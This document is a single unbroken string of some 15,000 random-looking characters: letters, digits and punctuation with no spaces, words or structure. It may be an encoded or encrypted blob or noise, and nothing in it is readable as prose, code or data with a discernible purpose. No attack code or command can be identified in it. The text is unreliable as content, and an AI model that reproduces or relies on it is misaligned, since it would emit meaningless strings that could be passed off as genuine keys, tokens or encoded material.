D@6SdI)EkzE4-pUzk1VD7{XV&x]dK:OY&9^w0zW00-)]d^N4ErW&kh2e_W5RNeKuiQw7;Eks/r9TJOSN6h+:VRq(Rp4r2upU6ho64LN1o-YuNIWrQBSI%A)uKedpKi%y-nn0Fe7NLuhhuxrwW+d9]BNN|)9^d^5&J}(Vr_+_)E_SJkpy^FdC/+WFS5qfkK]:%J(pS2V4&A&LtL517xd}Q0uh&fQ~dAhruF-RdTiq-A]5tV-+{LtNEy)wt6qQxu5k6OpI]Tr:Q(k^uJuEdOrx77)wVC79rBwsxEAp%pqEu:Ohq~LKBW@irI2kWk9w&DhF:FWruWEq6tL@urr]&h-Dso)sEh1-rBq6EuotL@fx+4/Dr6AxyETROCfr2VIC%(BKwoRSI+xUEy)oI&Xwi4-WIoyTkYTQhStV}pp+%5d6fEIrx1Yk}X@^SEi;t44(zWD64{oW~9pdE-4Jp9pzIK-D]yK+00fqq;fFq5xsxUCii:{FsNBDDy9BdOW4Es_;9to)RqVd50WrNV:^6Yek^:(A6E9Tz%kq&WD}qTO;97VpN{-R@XA(YS^6|O7RD5W^r4TS9AqnN^uyLqtA2z|2Y4&zE_UL]i^q6Led%&^67D]4^KkN)J{i4x4hLR7krI2uJEWr;w54WRpIIIEDNq6f^{+&|CWw]IDwD^Efuo+S9q9yuIpe/yiryLpID~^rrVh4-f//0upurk_1)uWFKrE+Bwu7wrQ94JEOuWSkEwy@hiN{k+Ji^ptrr9@%I0)_xE]k/u9:40SKD++Io;1}C&Yfn}5+n5rrTfII~Xd%QodfA~p|AFxQKxpB:nnw(xWTqxB:w@q9@wQ@FSYBKFeK]yTh:T6nTxWNyuVCI5]KdAKWT:6zwrwE+X1suno-oYq@py~Qzr9UupEXzXdFC}6N(B:U5k%&TDJTo}}BoFSXLr9)hIf~nt9xA(o5k4}{N7ANYtr%6|]C1&&64LUy~O29LYJ99tqodrJrTsnqp{Ihk:Jew&6i_OksE0~t&BE&Tzo+XTK-w%{yIrDOrz1fV(NNrQ:rru{QX{TWf+2k%r]N9repKrkdsrWI:N)@^EE@kuFVzf;0wuJ(ArxiWuJ@L]))Ir%k/rp+:~uW^ywd/(D}+r;A)WNr~rNJUrS&nrxd;ret6hkzpIhE~Ao0Ku5%1~e7YfErWrxy2uo{y]YD|-7II(E7yrWYFr}4&rpE7WS|KWY0oUn^sfFu1U|xTAhtDA_EVW;f++kY4NB(S+BdB(k9JrYNYuknKUBksU1BJABk&UB{x-OD|fXzk-^VLAA&&A{qfNX/F-nNEUC0EfD;(UV:o+Dqk~QFEW5IJUQUt]QsWf&ieUQTx+%kU(-B+UzBQUR9_fRK-(U4ey-]@rN1F(y@erx{)({{R7/U_WTui6p61_O6s9pr&(DUK2IEIr}x9(IuTRprrdpr:SqNeSCr+DIWuhTfwYIxWeIr5ODxURrunIIrAz-97yIu~+DxNArB1Q})Vqwd|_rrCAD&]{2rACrx:JpwqTTWV2sp^A4IN_DwffDwV_|wxUDwFJDr@JpxyXrI~xxI_y]y:y&wBCOSwYrxVoI);D]9CB6roWpxu_]x(_p+x-DwVkCz+Y9YiNU-kw-9_2pN29w)&NT+DrprpQB;W;DyY(@Adupw:AsWE|qWkipyihrrI]rhsYIA9U-Y1{W-h0^r22ThsnxE(ks;u0RNO^izr1x-6&h-XLkAC]kAOCB7WsO6W{O/s0{nq-@B-Stfs}6o&uwR6_)Y]Y}rR7Yq@|pUsE&Q}YOA9niUO5OJo5&oCDt09o9{kV@6u560pk]^Ii9YUhDp+6n:WL}oWFsSrnKR6r2Sr:J(9%{qrx9LWD~LE4i_9/~}rkKDrdEDrCfxEoxLuX4OrWE0W92Vx&BIkS}yrA|WrupqDYLDr;CLWu(DhE^{oWS]pus{]X)LrWFDW/{_r0Eyx7-0rTE-r-sDr]2J0Wtz-I9pCN%Qsf+opQY(DN7{rV-W]F7Srp-Irh7I]w7oE|ioxuCrT)J(It_iUtXzU{^%|rOxiE5K9qrJUn%DDzyyr;oOrW:O]I4(rpDEr]{Srr+De{x5frzB/B76UWh+Tx(}LIxNBrr}ur9Q/Yi~Eq_Y)pueiuA]~Er|tSo+p-q-:~6hUhXAn^ASnWn/:-J&9qVOr+QSkhD}NfCU-^+^BhS2e6V2ShR_h;z|sd&6|E{JspU:Uh%@6+tI~xt&VUtpOSr}YydEKx-hfSukUxqhO^-&&:-C7^-}+rz+DrzUdOqy2S9wVhd7d-qxIWr9~rt&2r+h_uNIyr0wdIxnE67K)IN&xY)E{u({rEEJurt5Erzk%r7X9S4nprrrUr;K)rxhE(N;}x(d&yNt)rxz0rN%5Iy/_rk~LrhfsyhEoA5_7Us9siEJdue&fN7/qr;n(x:/dBN0/w/Bp{iq7]+)7uUN5Jz)Af6NFS@WI/kB0rqypduu^:ruOfpu9Rpr9%|r;UCrkOIu1FEx)QB|VnB||BDrRoIu4&priCrrhAdr&YIq9dW)6rk~D(uC;0|Aitzq]Wi6]oiq-;OzyUs6x}:iki}6w)^;|idAC-:7Uz-OQ)9(9t]O1CxqJDWq0E:q0NzJEBKVzYOJ9_+t(nCwi{IJA+:k_+i&0|Iuznrr}UK^]_:J~@Iux)5J-XU61BsJ^0EIdwrUK0A(49&xdoDu~kreQShrW(^r&~Iw)}K~YnuwA_2CSSDrxJpu^UpueuO:+urrhLr+hSxr;dIwNErrkh|rO~srCFIr6FD/nT&6:Sq(rs+WkX%prU^{wB0E4;Xu6xDUC+0pO~kK+E7~tY1Nps|-rWkOp}~AEkWISBSTdLEqhKu;n+&I^WJzAoJfw7tpxfsLEL+LzT9Wrt^{&iqTIWQ-rxFIrSLLrN|prY(yrN5Lr)W@9B1or9hTpWqBrk%VW7OJ2_}uK+]xABWEV%rBqVw{JI2zJ&}@6p@EEp_R^{Dq6q)K&DTKJV;xtw|~RBwds@0-tr1^2@RD0S%;2]u:^~4z&n/u)ki(&KBS-Opq4ThLW:zqVV}q9zxzV-(%4@QW|oY;DrhYKV]V)WO^1++Lrd4^-FIErV9yr;wp]&~qrp2Dr+5rr;@Ud7JBX{75EqpUTN(EI;x+dxq&Fr]&drzO~rt_SrzLErxk%DuwDzX9W]xf0uJK5ENkVx(R/SzR+VJ+frx}iu5@^rWz~xfKSSs0]BpwY^I|Ois~O6E](A5Vfhu|QWq^EYo_-:5Xf:]V9B^VAW^O|fYuzEqyor9i)BzCxr+~2rWE)ru:YruE(rWx(r9NVrr-dxntWr9dTx)O4L]oAOxd1rwwRi_tArus::hnqJ19AdB||Bw7yxL+|-w;~ruYxu{9tk1VFBOyTrup^rEz^rWrxuWo0r9{/r9u5ru6~6C&tS|9^rWu]uV4QfW|}]D|}Ew~Ox~keS9J5x{S@hQqKr+;IrE+er9q:C/q:0|;sQITOtDuQR&XITtX&s};KiO(-KRru9~(d%Sez5px2^De%t)k(o|7KuRXOt+L)1uX_X1k0_IW0sDX6ztJf}yXsrr4hyDrWxruIepuVLDrRqKto;py~9rrpWr|S-prSpDrE6pFi&Jdr}|+A_9rSqrr/:px1ODuziDDIBNx&)rB}1x+L)-rOszDX@oCQ_r:U^KD6FDw5t@wfJBIY9}&IAT2dCdf0IOFs0&d1OkR]^i;e9+9XWJ2oe)06RQRE^yO^~O+C+|FY:nfD(R5~xSC9~puyF:xuoDxN7ExWYI|kODrn~rx-Dp^n@pxVJLrz^tRh|zrFuIr)]&Rs(WO2YI/Kn1^x(QOr+2yriDrr~Y|r+6|I+r{rYELOAdqi6N-p~2Oru2WN-iWrV|WDBiyN(d9rkW^z{Dip}Ooy:DyrI~-r@WnrIxDrfu|I)/kLJeEf(zWNSzyrIDWE2yd0^drr_DWN(zIrz0p9@X-D(wWrEw-r(I}D^DyN^YsIq@N&khq](N;Ki:SrY})f_sCfFnrr7(:D5pSD(0rx00SN_}5I:(oIpSyr~TeIi;LW:tu~:VS&zu:&t|4t1B&N@%Oin_u6~-Oy0h;DECK{sT^D~Dyr9qeI]YSr|A+yoxyrrker%9Drf~{9~Y_9^X@&AYprVSyNr]X(EhIr:K0rSuoL]SEwe/I7{uzxx^Io_(/+CxEn@J)trw}0xEn@rwyJrWAkLwO;w~EiAoYAXiY]_E(1F5%sis9+rNKT^}];x]A5|iW%2iyBsE{+Oqs/Afdup4pQrwxB]eUeu2nD-wLi(xhorku:r0_Er9n9-Wh:xyhLrWd:xnqNu}N(wzo|O]uCrw2AFNt;rEd/rwuuu1nE:Bf%hk9AJ1fXp9+twdIDr]I1wdW~ruEVrW(koW(%1;e(x1+IEE:s0krFu6|:wdSD0t|hr|S(WJB_ru|Sr9Y7wz2wsUI@rW2-W92xsVkOD92}D:O-DE2isUC5K{-QS:J2r+Oi1:OTor^C1&74w::&o+JSrV7{w^I4w/w4wDr5U{TozrnOuYK1hLu0f^Xd|EUE@@r9qr}{N;1yA;}sqpJztpxkR%u5rpr-1pkwIpK(U;rOKDxU{hxz_FrutI4y1|sN]L6QiFtFdNsYAY1Sh01Lw~WQJ(sOJnL_kf^WfUsCD&u-6@koAI1sIpB/hy+IfB+A}9ro&p9e0NeqLrx//Qu:VD+IwpW]TT+/^oC/RW&ro;Di_Ir~|Dyfkrx&4pp6&woiifdTr;05:@DsetIpo^Sq/Oyw%D:T}7RE7L22TSW(qrFVoxrN0KrQ5KShxBqu]r529pRVOpxV6pR-yIu/T5u6JruD2pxB/_rUo1rsIDDy6oCqyIu%rd5_S~/sX(6p((TqIpYhuXfkn0ONY5X(9dep~J5/U55{]/LkW^SY@NCp-F]FU^|Dd&LR;kWrk)2f4deF^x(r2k-rhLeFq2Orz^{L^JEFSzWrKBwIyx:{:^Le(SOykA|/^B|/6|77^V)/^xDxF/{;Yiw(_h1/YqX%Sw{uU_V|_7yrxF1/Ow{rquOI6X){1tDX:_1D6:Er~R)/J%tD6;OYTUt/:)pretsXXt/Id:{r-0or6^wpL0{r)~9/sSVoXYWF}p~:VDSfsU4i1-CYK7]IVY]A5^9pV]WwAEDNs)C+CfC+h-Dk-LIhQNIre}wrBz4;/LrV2/Cp+NSr(rL-AExuWxiUrpq7%I}+I|6Iw-Lr9pREy)pTpEDypL9|NO9d%}dt]xnWOi+f6BiyUukOfnp@DL^TUFkI(;0dWFD4^|pDS|04hyK12|Ry%Y0K++iDU~:(I||U@YDuhAzOV2|:^Y_NO0d}VFrrprrz_BDr-VNAr-%u;uuIFkNY+oI+Ep4h0eyK6+^+krCrpwdFrpyV|rr+SNCkxWB+Nrhxfz5iCN:tEkCDEKdQdDyku@~Q@}BDpE^t]uRkp~9SJX{twh4p)Vfs5pN&+kDVD]I}IyOU})F@n-Cz~BrQKw~koiUzDfqTWhQRSue|Ro(rnQ2uuu_K@7Bd9LC@4dIDDJrR{%XurhTL:|+n%9%@4/VEKE9Ere&/n1VL;Fs{fekQdq]n7LnRoxqF4EkUr@rhBp(Wput^xDDIt%kx+xx-7oODrtxKhXDpr9xz+wwR(I~EN-AzS_eQ0EVBrAW2wtw~U9(+hCru)XWDkVk^kuU|0]4:6R~}h^Yi+WWUQrpEpECSITiiVA1z7+7SzryLOIOJrTx6_XR9z+zt|(LLLqXqR6q6%RhrIIItuODhBd+^r|w6TIExrEWx|W-DWX+OuCp:%-%_E9:|xxhJ:;VSxu6uwSEEp;EpiJBdErS06NO^i:Wdwi5n5z6xNOF5q^^nuEyLSSd+d~uhL%~yuJ^^A_TpS2^OId6:f&YYt+J@ViiI-B/R_%WOr5|e/{0}Y_F^WzzK(:|--rJVTIW:SoqOuEisLSWrWzzt4pUwIwfSxuh~qz6or~EV:WIWB/SzhhxCR;iyBr]LWouwW}99FLx6(KO-y;]61t)r:s}^WuhI5_:EE00Sh15p7&AON;hN_VE0wr@Io0(ktfp+ux6C{EoAh6((1p^;yW2+uoFpuQ1wEx-1d4C_Wr{|ukru}+OEB{^{}wt%7-6tLSXXf%e6wOi05kC@W|]ixuXDLE0&]9OO{@Y(EktT6rC7%WK%|xrJi1@EyeA&Sd]h::;/ryw-(op@+udrhheIteWkW;99uDut(wC-UKN0E-kwtWWJ(E7ES:E9wTi7{Jwo{iTT_nF++RRU(OuE4+FUD(Sk:+EExrYY-LUy0+;OrCp]n/R(pJ-z^JIUyuqChOx0ARh+@BVK6RWUqOFN9^2]}s9A@:CC)QdxiiIS}kxprkSB-^^}CNz~:hUC&uYUJSXi^JJ(uKxqhpOiJQzK(r{]K5JTi:qrWBop6phwAIYzKkr(5BBpWu5WV6upr{:rkewVOWr/{W_6xwuDTruxN0IIBx7yLfwpkwxyI5r7Ndi%:^OrS-kyrTdT2u]9-IuowAOr+RDyyfiu;90JR^NdRhw~nBEtd59i}uEUxxx]JO9ACW4ktoE(Io{Er06FqO92/rp4zyBdWw]Yf^NCLe4:C/Dn_YD-({{nke7T:kOuXYEk%{@(Et&Sxte}RFB|-xWD^k0yyD@OpE2srIpTr0RfOyIkLnduO+;_k}WN~NNT~I~WSz~yVzydJJI{6uz_dkpT)yzErV^Q]_5Cp)I7iNiE-TB_rSV|CEA&+z6LNSq:DBpS+E)2+tTryOe}SW+EIh|2;zrh9InrJ&Yk]0B+2W25u&qB^f-TDY^WW:)OE]tt66ERorpw~yOr@C~xNUX+Xq24i}wB%NJrIU;Wqi|WxBnCBeASNn9qxxI:56z-F&Af]Y;ryp5k]UJiJpWBr]OEkw+VuhrE~-p_VWrWho0F;BitwV9}tph6{--rNR6ENOezrx/1s(pIBxBrEixrOw}yDr2%Az6Tf^IrSNqOVx^5hyVYtptD1_:DIA:y]4iWpDEihy-ih0KWD;JNtdskhx-6|;u:iDDKyf+k%xWy-oWhrh^NW^d7pDhCkBI-0Vr:E{~RTeELqw~e)IDVfIwuO0R9p@:q)})x~Op~d};Wx@WV0rK62d)hI0NI-AWr|s--1VXer0uf9~h^VtrOC-6+QE4pU_O~pSsI4JR|s:n^Kyf;IC+|q-u]xuSJdL++BT_fpOWr]y&X5SqDJh_A+:wJBxSuDitFBBi/k:BL_Tpdn0NiqL~WNiuWCkN1KhCYpUE}fiS;B5p7V1UC:|w|LoI)ND+UNV57/:^CiUuCk2yAD;srJ&E+]qQLiJeA6iysR(zA{+OrxFd+AJ2Jwrt6wTEWAn4yQdE(xrkV~ppE9B~|ARBWEWuOk+uupu]D5]uiy@yrpwo;WeB]wuWi+rx71;-r7T5IEy}hrk4NIp&~LE@usrprt2qeupJ&S;Dnh^2U1_irxyBWefkw^CyRph-sCo4}/n^z;VVAEIIiArXCRDNAC0IWhxNEr6L-eBJzt9ez-ozory{)y2r_}2fCrEwrDRAdLV%I%kkWrfFtJ]y&Ixx)woDDXr^5(@q5VLQ(9ekisBWdKAtIQYVDw&_LyhIUr~U|JTV@0x^A(kTW6zh1|5}(oDU45&;|7/CI4LSi++Vx-niBOipuzpITwODTq@iJf(5ky)}1CW7pSi~Wr|f}EnVBuEwp-eWA%qXkWJsYn@B5pxNiCyB-5Oo(I(Drk}J5%Tqfq@h+^7VpE0yDxr)xrqk|eh1dJSQiJ-%dioRALzAn-119ki{Tq&OIJANS@uNBi_|kdxFJSpBIhWBrSW;(p2k2:rr~^or~;FyWrWN:xkxt|rw_CQrR{;D-(WwWW}K/owtF~QxyYEII~|^x{CsyBXLKuruu}qr|BOE+J/e/pn0E9h|:LokRt{IVWSOyyp]Eo)~:ENdBorwS}NRNt{owIxW~yE0~)]yieBpk&f%IKN(dUBzi19xE/}/s9IUNnTEfY{6O+-Lhd1;W{kXzrkVJTT6;(K}:SApr-LiFxWkRxEx0Vhd-WODNYY+SYnBC2S%2EEE~Tu}09d0VI4DFkf{4u@LO%QU;tr{nw%F^(%9@qDhI;0O;y_r)Oek5kWB%TAiS^xzexf0A_isti+pwS5rV]zS+X@E_nru2~@qF;7|O-0)+WNT^YCk_-DR4zTrYJB;/K)4fAYOwni@DRS-u_~u/AyiwV|VX2E+0ERxqzSDtFYLU5-o^T_L(}ntr+I-uL|ru;}2R}FTkq+Ew{(ruIiDWpydyWry4urukurhDIWOrd&YWI5qJwIxzR6wYe0ruIdTkoA:xE;]t0ExXQ-potz5zA7kKDuDrtrwWz|0w|sC0n:~kews(u6u24WS|;ruIq-Wo:)hRD~uwOppN{ry|KirWo~y1DUIE]oIEdnLT]iJNsOyenCwDQI_7eWkiEp^iSTz6YxOXYI;d]n^5DhE+R)LpkDw}CWrTYDpo0u_-1hOn]1DrOBhwQDEr1SSY&WrK}Jpt:xh|2:Ez%CC~wOEw}TWBkO^4;IrEYrOTEpp|DI+EWTJeVIreFWEz_KL4RC_1UwSLtUr5:t_0]tI1_1;T:JE6LhrS46ELSuXE(5urkIFurIpwzUN6pprofI]F5)NrtpXN}z2q5wqVOORy1Tx5rO]q%~x^:IRkXOq+w/yWSfIw}(Kispk:n;+zKCKz)NB:1)xT(/z|)f@10|rW&Y^oW^^uD%9tnOz-IOrr+uIWWukWrW6WeoBDDVpWEu^rWVIrWS{Wu;YrNWyxu{BO9iTDrX%Wyu;W~2er~zIr]zKW~f5rE~@uf%x~6;;pLV^rWz-W-dEzEiyOs~_w{eoW|nkCz1TSE2OW;56Ux1L)pfyIWT%wx6EI|p(Etf^rf{kWYrQrxeBIx(KSY0yOW(OT+uLrdABT50^wC6dWEYpKOBeWxVLKL6:TL&}x+NEtyfd|6SO4zzdnueSwyp0r0+%WIFKDIXCuOeYi_|%-y]%WiK0~wUYuLN(I~A(rILfWii/%E~Id:)q7zTSx;uJqES9OE]WhwwXT]w+wEL+o^|EuxEtdCzSN2u_0LLzrkqzYE1XR_|tpk{ipyEez|]E9x0i^;uI&xW|V;z&Xk{u(T-IpR]~24E{V^{&XEfIdEk|59E9ixrV1k}dJOYViS^VQ;A&)qt169]-BN]&KSBdJ6rKJW(oI;EV|r|yz9zEur/K-;%A^rue+puKU_pzWxu9Apwky6wf(_Xri6++Wxx%4z&%Kz&QuyJD)ryf4^Dp]Ot]zrr}wq9fxIJ/d;kwYpurrRx/UpuwSid~9t;e}Cru:Io7_iCEdywrw6;(ApR@^r;-6x)hY;Cw6;dw2NW{rwuQEuz1//W^-JyI-}wEWsByEUdL6SwStJdJrDBht+:rzzuu|h:Ei/IkJIBDpo+yQnIu~rJODOwiU~nE)O+kRJOyD1C4qSIh|Yp|1JThw(Wty]KTCn5E_NShwuWrx6WF9^p;KFEBISoD4&E;1iyE0N12EsdEL9t9]:LI{CRrtU{6ueO]7w~656SeVQi4EU{Jd:prr5Dx^)U59Ex]]YwuJrpxVOr~B}L9_^J]ULDt_IiN6UF|yf{4zYWtq7SI{Suu;4z5LY:R|TWr]T(p-rn60ypN0;rpCT-hR2DrhUWruBO]R&prRhrr~~Wpp]Wp9itr;VC]4RppI0pp4pWpDXTqC/QqQKSrr//6WyYrxpWoo|2;r0B-O0o6rrCEt^9K-ox2r@]Uwp2^x^x]r~wyrI2hr&(DWKw(WtCKrkpNrWy4Ex&(0oKBr-{%ryeX+SI+r{zBE6C^IYzCtSBRypJLCSwE-Iw0xJNWt9q:xF^u(%x)urS^uSdky{(-t:OB0+kKhxD_UpB^dkCEIiYUzLkA(+K~+Os^W;pLKt_(WI2o+_%((O;h(5x%iR^rIwxkW0@|-uxh~y{UEy@+wIO6~DO((;%TRtzpUD{z]puSWr)+-tCxIF9qrhSk{~N@R}NI}tfTDJt--O/KI6;@W-2+ISe:W)Si)@(^uK7LWq4;znf@AW_1f+DT5s9~x(z/npxY+z@AoiVY2OLxUp9](w]x+6u&VIuNUxuY-pri|xxY(x]kdxw;;rw]-ru]YpxDwrEK&_tu96%/dz&T+wEkVhB7FSO]wxDwJ5B0hpJo-DD|F0r|LrwXXx6JJErI0pSx%~;wne;5oLIo2ro^;:Dd5rkr1uA-opr9QENrYT~xoV]xrxxAoB]-EB6J&te;/WrU+Be6RTdS|T~2NyEr-CetCiCu]Afqe9uxD6xC}IrWkC+kozKxT9&9]i]rpC&y/6TBwC&d@VSzkxJy{pu55;CueSes^Br)OAeVNwIwA017|@iD22i:kpzCDsE7sBsXkru;Oxuuw6EVfTSz+2]IFyS~X%w2wXEITrrS@6upOOWx1k-xk;hpNC60-2D2_7zX-@qxF/n9Af1NUzIrFYze+pAxJq}5f24x2tzVAt{0qp:rYxC5^hn~|e]5CEur6rDp:I}uEqWp~~rr4yDr6;prT|WrTxOWET-pipohe5xu~BDhr{Yr9kwp~qpuEQOu(fphx2DppT-rp9tzu)WWrN5BDT6ruzKpT~VCiA^-5:QV4|p40|xSdeSW09D4Tt:p(sF:Ki~~0;DuC5pyxIWz_po;Iwn}I}p:OW0Jw{oW^]Ardi0:4/py7d{hxrCyXp{^4%rrB}-Lh:S-h+OrwFDyTJ|SEnOStVT^wNrppWIBesWsIFJn+7/CES]prBXiukx5yn(JYtqTW]9KwJw(C5dO+;TW%VTEor{Errip]u9TF(;7|L2WIN:xru+qyIVEu~)qSITWW;+Orp)ir~IWrydLuR1pJWoRwL5o)LnuzAh~;BoSd4WYfQuK;&5iI)X-(I6N|-_NU}VKDhu:(IVzrETW;wWLQzYLr2U{Kd1eyBk1qz~u-LuQOrOzueh6T4zJkrn^I(%i]JkWWI~+pIUSrE%yW|F^p(BprEVorySDrDCIWWBDWr-}SB~iWx}xrNK@IEXiWW/h-k07)oy@pk4(u(hNh/QIK]00;V|~^2~Dry{6y((uEw@VykxUr|1EEwOqEKh0o{Yp]0i/KpuXXs)(~x:k5pd6^k;EY|;YBh+r^hC2xkwEzL6EXxrE@4eA{&Cn_&C+7NWzN_:dL0eO^yI/%T;u6prLwdU9WpKx1qIs6sI;/_EWepE~:]:eEUz_y2x_i^S1J6]QBx);_e5XJo4E2hY7ksqJTD(R6;wrxxwI~pEdE69rrpBd^6u;ouLdN6r+R@EeSS]kFr97iw^EExx-/d1hn&--d4~o]LxzEpkhopW|t_ukKxki}C]KnVW@fU7sI_Qs@Ek)/Uti{4EV/L+Oz6+uN-ABII2fLnUnoOqdIxzU2pVy/VS~:Npi(Lw%OkuRE-wI6rE{|zE2pIx+Npuk2xEzrp&iVxsxe%W-|s;x4&DpwuOwyLDKu0p]x%DOwArr/%dr5d]eO{6peehAkO-u+I%d)uDNQ]IsuUhhyd]yF6}R@OOswT-pBS~pU6%WR]OK)/}K)Yn}dwd^BT@zD2IEY%I-6frOhw0dIrR-{%A_~z7A4n:A:t;pnR1pIUO;]:W(U]S{-&4Kp_WUzIh;0Dkr5AK^2If44R-pr1upBk@ACKxL4f)L1DdiJN~ICp@EYYQA1/hB9@NT6)n}ne%14{01EEWryVVReq:p&_Dr}9-uq7r9x@+SCh+@ELxi/|FpCSsrLx|2WFA1-hI6SQor}+Dh~NWu:RDR]A)|]IL2dhpuL(;qE}hJO%D~rw/oWwB;%xd@w4-kF+~Nkn@]h{C7-hSxxKd{Wf2OdnkYTDJKiISWrW-:WE@RI~yOr~+-WiXSprK_rIX6EyOS]Je6WrJL+yu{rW}BWkx^Iw%Vh{VkrrV@W]ks|(sXY/oVoL}zWEC7Co)tO0Y^xQfeO]f}q6D^k26-rIrKrEwTrk2~JOUpx0KEr9prroU:L/ue~u-EW]RYkyfo1r/rkJw6k^&_i;6xS{Cx]d(dI9-F(W10piJwhOA]}0N7ek(I%OhErwAo|xBri;(5wWk_As_FtyVT~OtVYL6xqYR%UuuXSQKt~Si(r~9O+yLC]uKqAw~uYD{k@DTtkRf|O&E|_Td|%Ru/46ut6YyE4x]A9rwwuuK{Uzuzxxq+Awwhks-RfSi7yzX1~OqE-h7Lrr]V^x]eO(]7V6uxpr]%Fs0u@Uy//}7iO|i]7rrB_kFz1V+)qJF-IX1|kQy-%F0^N6+27pkwQ6_xo)-T-^xys4w+~xrI:6V&+i%NYpxrUpuE-Wxr-ps]VhdVS6xz~prk]pspE:rA^CB9Vxpx+r%r/xxCEzuzIhkUQ{&sn4BkBxuk&rx+/rVk11)SJ:X@Idr47B/rWC9Q|x)r|IEo4Err-pr^AJsAB@rA6B;wRp9f5{4X7U6+/CfQ&u+nhp9Jxd;ryh({C6nW6+5x%X(UWBuk0Qo1qRo5UJfSeQE{hsRdDx~^pLOD+E7})y_p]w_w5r:WqEp0xrO/1nk/n%BISYpr-rpOYrytr^;(wpdOSxu_xEh4Cr(_]w(RWO~tT:rJ(5eSoofE|RuW9WSTUWq:7~t@-QyzC+Sup}T@|Wr4+(_TVRWA(LNhJo%UY~J0OAWqxph+WIDk6+JBh+]OTRUrp&z9TIxuExN:2AkWhFYrIxD(-XBtA@ShLwTI_0Eh~NLs(zNz/(Fsru@7Qhq]prd&@C)55AOLV+]xIttqSV)R^]dFkCtSSSuUINLsrr21kW;Sxo4n{KYes_YxRYrquXiJw2^DkkUx&%w-khfSCV@1zA)q_t;2&|@SCTrJ6t/IfW]6-JwyD+IV4yprU{WykxEO(~64-oEE7CD{~tkTROVuqxL:(]xeWXTt]UIr]yuwWV@4zCf{ir6|JDdQXkW{uxuhrRup6|o]TuExTSDRu{LSr]rux9r(L-IEAI|OIpxEi6WNfqWIkukeAhCCiEzEBCxpr&i0-yrW}OET0zDptCIp%}E0k+k^6h|Oo}xxkEWhIId6Wfr]x}0RhQx9ErSSI(({zkk+yuxrJNeeFqSqw{k^((tA}KUroOhzriShq/T;yr]-o-rJJS&hAurrBEB0WxyUDCT+~uu0u2Erp;0iNxB]I}REr}n:zzz6uJ:}Wiy&{tiUWyEECI6VS{zEOJ9/RKuAzq+qndS0SOsw)+urxTnNEpKN:ViiSor%+I:uC+rrIp~Br4IuAU~WW&)BT|WAp6LB;~~]k}~4~wVU+i~OLLIUwqxIRN|5xVdL{n%RpR7}}T4CVrqqrxrdFpORJp0Ti|4]IuTVIdd_YY66n^4uNpp4|z29)dydOfQ{o0WVXkk1}kK;7&BB0LWE+AiVIAy2r6()wwr9@5pEO9wq]riupOOe;(Dx@kLL--utWr&RsCfqfffxfYS~DEuKqVILLOEFk&&u6(i+Wkyui]:irA0TE6xERz:izrE@Ap|Uop6Cwy;r&kz(D-+~ChzRR{C+50S6}]{iIW0Rqx4o0rxkk;CyXQxz;;E0EFKWy||6rnU+++WD6xCW]:7_Uu/kJnh+Ud&d9@krW7k1dz-]1ruNnxwAQ@+^pA0r57V7fdnIuuoQ:shEryLpWeqLKxOQRD+yA:}z^{rW&SYCC5Th_Sp|~Jii+U666qzzFs0Kix7h5:ui1d/U9LF:X-Spsx]-wkr{ryW(]iFFC1Au~I~V;BX)|A0+doN5_66T6ASyN+wwDh1xqf)4415VA/Bwq)xx^~0^}hCSNqrrr9C_F&UU_2i|/Qq(Os5q)_2+I;XdXQ4ouLwEu6%uu-xWECpN5^uxpNCBohxEWEWpxCpE6tr6|6WWwh{yrW7w5kzNArxu_uhpIf:rWe/C9&9r]NrD&p%NJsT|kk]@Wtk;(n~CI:DwkB:oD-nTrrsIX@uISriuu{-S|(CfkhxkhzExEirFuAnOkCkyEi6CyxWYAIE]2hpk:;0JSAuQWRrB76wEY-RFOVIWruYBo-^9XWqr%kOuVf(0~%IfzISp-p6-WR(h(n-NTTQor{4p}TIOziOIA]S(^yiJEVkoyh99^JTd}J|KxKxWhzOOSn@pJT&oF-29xRpr-oWWRJADIu;]OheL@wr+u-s;honDhkiih@qAFYKV@5:+:EKpinR]n;&DyIw:|tw:LTIpDhxOIqN6+&R+9r{JSuqzOfrD5/T+I+hw(LkyBqkz)KIxE+D/oOdUrr7;i2IkVSRp}:xVIE}JyruETh^7Y]:9/D_B1Q1@5N%OpktwUzR^2fQKDd^SU(+n5Vyw(6kprztrhrEpUBFewyE|:kN)oCIhBWSNxO:{WI9{wrwr7uuu|Wohr5BOwEXBxD;UthwRCw^9~)E(r-O:y9k&5Cxk_RpuQ|IuS%}IIu^/xxO1VSerV+EFo_IIr~k+Axw29++eurrw4@Ci+|W}6]5AWy]Yu69y(nWpO1_6EqSo@+E9wIE]r]Jx9|D^hySrtV]irrd;y5~A920uD%L1IuFV%z;;_2&/QwN)6%DIo-0+rEs0Y0y6q0L6h~np|++wq)wkDrVKi-rN:@+(/Q7rhWI9E(2RKqx~Vd]i]:9StIh-9Wu:hCqkRsurWi0xEIESiBw(Ju9uUwpqI4JS0NzRDud6LiVF4|+K}z6TnpEOxBL%iA4--W+k~r4_:FxI6kKWuIOWEExx9i^yR(-uY]yJ&C;6{0kLr^VLNRpyOeor6e;xDx&2WrT(/^YQ{CAkV6SE4wBLr]5x5Od(E^u2XdQ+o9F+n7@Sx-U{C5yd7C2XoWYJhJIyrOw2-zArK5pw}krd9YQKK{k%_OI7+puu6erIiy-WIzo{EI-|L6xu9Cpw2EDIy)zSor}5]x^y4uef}dopRtLWrrQ}B-]p^5SW}(Tiwy|IIrzxoFnQETRfeX/I}~/xxU-(;6:9~:9u1~kpp@ypn]x{_+i%~pS]f6WwO;:khs^6:;47Iq;f]6)S6:SN7{rdknQwxTVxu^SeKwi4W:SufRpO-2w:(^@kx9u+TdU_wyR|J;:hYRrsSipEzh6r|iWIOLOBCf~VynIER^x7/+rrD-DDu]DEo~_xTI0}NWpfU-i12u+O:2oCFy^N02]W9CnTDsy5p(/y-yy6^@kexhX;rf0J6xyJnLOfr9Ui]CzYz]ixw+E)}hhDY-&u_kA)/N4yX]4xs@f}U1y/Eud7|quyX4)^k{qp}sR9&YuKo0_0~uAD7]6(Wy)|Nun+VNxL:]DBO6|odqI;rJ;O|UF/RCotTI-rpOq6Ey5AWrEeppr]o7r~&I{yIBwDEr%y{r-Tko{u-%~noB(I0];fsrx)BRCkS|%DArJI9yzDWxBC6IB6XNrrSEppdDiViWueEwzyTV}k6+IpiEyIIY2_(0-R_6uIr~hQWOoT(R7EOITrhuEy{]6ikoVppY0ue-{;EkXFQ0CORhtV5SQ(iu@LD;q:&O+eDFd|Wh]d:y~1-VCDoWkd^+|-|_UEiQo}5;Ffhxukp+tAdNOWu+IhYApx0L(O]OAL4hK2}OQhytz2i;|-q@FiBW]u;iiBTnn)K6rY)FpJ{rWz76+wru~sIpV